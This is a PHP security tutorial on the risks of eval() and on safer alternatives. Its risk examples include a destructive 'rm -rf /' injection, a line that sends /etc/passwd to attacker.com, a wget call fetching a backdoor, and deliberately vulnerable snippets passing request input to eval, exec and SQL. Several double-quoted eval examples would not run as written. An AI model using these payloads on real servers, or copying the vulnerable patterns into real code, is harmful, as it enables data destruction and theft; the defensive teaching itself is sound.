Table of Contents
In the ever-evolving landscape of web development, PHP remains a popular choice for creating dynamic websites and applications. However, with great power comes great responsibility, and no PHP function embodies this principle more than eval()
.
This comprehensive guide will delve deep into the workings of eval()
, uncover its hidden dangers, and equip you with the knowledge to write secure, efficient PHP code.
What is PHP eval()?
The eval()
function in PHP is a powerful tool that allows developers to execute arbitrary PHP code stored in a string. Its basic syntax is deceptively simple:
eval(string $code);
At first glance, it might seem like a magic wand, capable of adding incredible flexibility to your code. Need to run a piece of code dynamically? Just wrap it in a string and pass it to eval()
! However, this simplicity masks a multitude of potential hazards that can turn your PHP application into a security nightmare.
How it Works

PHP treats the string argument as if it were a regular PHP script. It parses the string, compiles it into opcodes (the internal representation of PHP code), and then executes those opcodes immediately. This process happens at runtime, which means it can introduce new variables, functions, or even classes into your script on the fly.
For example:
$x = 5;
$y = 10;
$operation = '$result = $x * $y;';
eval($operation);
echo $result; // Outputs: 50
In this case, eval()
executes the multiplication operation and creates a new variable $result
in the current scope.
7 Alarming Risks
While it might seem convenient, its use comes with significant risks. Let’s explore these dangers in detail:
1. Code Injection Attacks
Danger Level: Critical
Code injection is arguably the most severe risk associated. When you pass user input to eval()
, you’re essentially giving that user the ability to execute arbitrary PHP code on your server.
$user_input = $_GET['code'];
eval($user_input); // Extremely dangerous!
An attacker could exploit this vulnerability by sending a request like:
http://yourwebsite.com/page.php?code=system('rm -rf /');
This would attempt to delete all files on your server, potentially causing irreparable damage.
2. Data Exfiltration
Danger Level: High
It can be used to access and transmit sensitive data to unauthorized parties.
eval("$data = file_get_contents('/etc/passwd'); file_get_contents('http://attacker.com/?data='.$data);");
This code reads the contents of the server’s password file and sends it to an attacker’s server. The attacker could potentially use this information to gain unauthorized access to your system.
To prevent data exfiltration:
- Implement proper access controls and file permissions.
- Use PHP’s
open_basedir
directive to restrict which files PHP can access. - Monitor outgoing network connections for suspicious activity.
3. Remote Code Execution
Danger Level: Critical
When combined with functions like exec()
, system()
, or shell_exec()
, eval()
becomes even more dangerous, allowing attackers to execute system commands.
$user_input = $_GET['cmd'];
eval("exec('$user_input');"); // Extremely risky!
An attacker could exploit this by sending a request like:
http://yourwebsite.com/page.php?cmd=wget%20http://malicious.com/backdoor.php
This would download and potentially execute a malicious script on your server.
4. Session Hijacking
Danger Level: High
Improper use of eval()
can lead to session manipulation and hijacking, allowing attackers to impersonate legitimate users.
$user_input = $_GET['session_data'];
eval("$_SESSION['user_id'] = $user_input;"); // Could be manipulated by an attacker
An attacker could exploit this to set their session data to match that of another user, potentially gaining unauthorized access to sensitive information or functionality.
5. SQL Injection
Danger Level: High
While not directly related to databases, eval()
can be used to construct and execute malicious SQL queries, leading to SQL injection vulnerabilities.
$id = $_GET['id'];
$query = "SELECT * FROM users WHERE id = $id";
eval("$result = $db->query('$query');");
An attacker could exploit this by sending a request like:
http://yourwebsite.com/page.php?id=1%20OR%201=1
This would return all users in the database, potentially exposing sensitive information.
To prevent SQL injection:
- Never use it to construct or execute SQL queries.
- Use prepared statements and parameterized queries.
- Implement proper input validation and use database-specific escaping functions.
6. Cross-Site Scripting (XSS)
Danger Level: Medium
eval()
can inadvertently introduce XSS vulnerabilities by allowing the injection of malicious JavaScript into your pages.
$user_input = $_GET['js'];
eval("echo '<script>" . $user_input . "</script>';");
An attacker could exploit this by sending a request with malicious JavaScript code, which would then be executed in the context of your website, potentially stealing user cookies or performing other malicious actions.
To prevent XSS attacks:
- Never use it to output user-supplied data to the browser.
- Implement proper input validation and output encoding.
- Use Content Security Policy (CSP) headers to restrict which scripts can run on your pages.
7. Performance Issues
Danger Level: Low
While not a security risk per se, excessive use eval()
can lead to performance problems. Every time it is called, PHP needs to parse, compile, and execute the code at runtime, which is significantly slower than executing pre-compiled code.
for ($i = 0; $i < 1000; $i++) {
eval("echo $i . '<br>';"); // This is much slower than a simple echo statement
}
To improve performance:
- Avoid using it in loops or frequently executed code paths.
- Pre-compile code whenever possible.
- Use PHP’s opcode caching mechanisms (like OPcache) to improve overall performance.
Mastering Safe Alternatives
To protect your applications and improve performance, consider these safer alternatives:
- Use Built-in Functions: PHP has a vast library of built-in functions. Before reaching for
eval()
, check if there’s already a function that does what you need.
// Instead of:
eval("$result = $x * $y;");
// Use:
$result = $x * $y;
- Create Custom Functions: If you find yourself needing dynamic code execution, consider creating a custom function instead.
function dynamic_math($operation, $x, $y) {
switch ($operation) {
case 'add':
return $x + $y;
case 'multiply':
return $x * $y;
// Add more operations as needed
}
}
$result = dynamic_math('multiply', 5, 10);
- Use preg_replace_callback(): For dynamic code execution based on patterns,
preg_replace_callback()
is often a safer choice.
$text = "The {animal} jumped over the {object}.";
$result = preg_replace_callback('/\{(\w+)\}/', function($matches) {
$replacements = ['animal' => 'fox', 'object' => 'fence'];
return $replacements[$matches[1]] ?? $matches[0];
}, $text);
- Implement Strong Input Validation: If you absolutely must use
eval()
, implement rigorous input validation and sanitization.
function safe_eval($code) {
if (preg_match('/^[0-9+\-*\/\s()%.]+$/', $code)) {
return eval("return $code;");
}
throw new Exception("Invalid input");
}
try {
$result = safe_eval("5 * (3 + 2)");
echo $result; // Outputs: 25
} catch (Exception $e) {
echo "Error: " . $e->getMessage();
}
- Leverage PHP’s OOP Features: Use classes and methods for dynamic code execution
.
class DynamicExecutor {
private $allowedFunctions = ['strtoupper', 'strtolower', 'ucfirst'];
public function execute($functionName, $argument) {
if (in_array($functionName, $this->allowedFunctions)) {
return $functionName($argument);
}
throw new Exception("Function not allowed");
}
}
$executor = new DynamicExecutor();
echo $executor->execute('strtoupper', 'hello world'); // Outputs: HELLO WORLD
Conclusion:
Understanding the dangers of eval()
is crucial for any PHP developer. While it may seem like a convenient shortcut, the risks far outweigh the benefits in most cases. By avoiding its use and implementing safer alternatives, you can significantly enhance the security and performance of your applications.
Remember, a small vulnerability can lead to massive security breaches. Stay vigilant, code safely, and keep your PHP applications secure! Regularly review your code for potential security issues, stay updated with the latest PHP security best practices, and always prioritize security in your development process.
By mastering these concepts and techniques, you’ll be well on your way to becoming a PHP security expert, capable of building robust, efficient, and secure web applications that can withstand the ever-evolving landscape of cyber threats.